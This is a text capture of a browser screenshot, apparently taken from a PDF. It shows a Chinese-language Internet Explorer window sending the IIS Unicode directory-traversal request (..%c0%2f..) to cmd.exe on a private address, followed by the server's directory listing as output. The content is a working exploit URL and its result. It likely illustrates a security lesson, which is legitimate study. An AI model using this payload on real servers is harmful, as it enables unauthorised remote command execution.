 http://172.18.25.109/scripts/..Á/../winnt/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir 转到 链接
Directory of c:\inetpub\scripts
2002-10-19 05:03 <DIR> .
2002-10-19 05:03 <DIR> ..
2000-01-10 12:00 296,720 c.exe
2003-11-22 08:22 32,768 idq.dll
2 File(s) 329,488 bytes
2 Dir(s) 2,403,966,976 bytes free
完毕 Internet